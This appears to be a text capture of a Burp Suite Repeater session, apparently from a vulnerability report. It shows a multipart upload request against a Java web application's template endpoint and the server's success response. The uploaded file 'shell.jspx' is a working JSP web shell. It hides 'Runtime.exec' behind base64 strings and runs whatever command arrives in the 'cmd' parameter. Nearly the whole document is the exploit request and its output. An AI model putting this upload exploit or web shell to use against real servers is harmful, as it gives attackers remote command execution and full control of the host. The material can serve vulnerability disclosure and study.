 Go
Cancel
<
>
Target: http://192.168.100.103:8080
?
Request
Raw
Params
Headers
Hex
Host: 192.168.100.103:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------133291554532671744044164051280
Content-Length: 1173
Origin: http://192.168.100.103:8080
Connection: keep-alive
Referer: http://192.168.100.103:8080/ms/template/index.do?
Cookie: JSESSIONID=E83C1864D56B17E7ECA073095DD16B68; pageno_cookie=1
-----------------------------133291554532671744044164051280
Content-Disposition: form-data; name="uploadFloderPath"
true
-----------------------------133291554532671744044164051280
Content-Disposition: form-data; name="file"; filename="shell.jspx"
Content-Type: application/zip
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="sun.misc.BASE64Decoder" %>
<%
if(request.getParameter("cmd")!=null){
    BASE64Decoder decoder = new BASE64Decoder();
    Class rt = Class.forName(new String(decoder.decodeBuffer("amF2YS5sYW5nLlJ1bnRpbWU=")));
    Process e = (Process)
            rt.getMethod(new String(decoder.decodeBuffer("ZXhlYw==")),
String.class).invoke(rt.getMethod(new
                    String(decoder.decodeBuffer("Z2V0UnVudGltZQ=="))).invoke(null, new
                    Object[]{}), request.getParameter("cmd") );
    java.io.InputStream in = e.getInputStream();
    int a = -1;
    byte[] b = new byte[2048];
    out.print("<pre>");
    while((a=in.read(b))!=-1){
        out.println(new String(b));
    }
    out.print("</pre>");
}
%>
-----------------------------133291554532671744044164051280--
?
<
+
>
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200
Content-Disposition: inline;filename=f.txt
Content-Type: application/json;charset=UTF-8
Date: Tue, 28 Dec 2021 03:49:57 GMT
Keep-Alive: timeout=60
Connection: keep-alive
Content-Length: 66
{"result":true,"code":200,"data":"/template/1/1640663397554.jspx"}
?
<
+
>
Type a search term
0 matches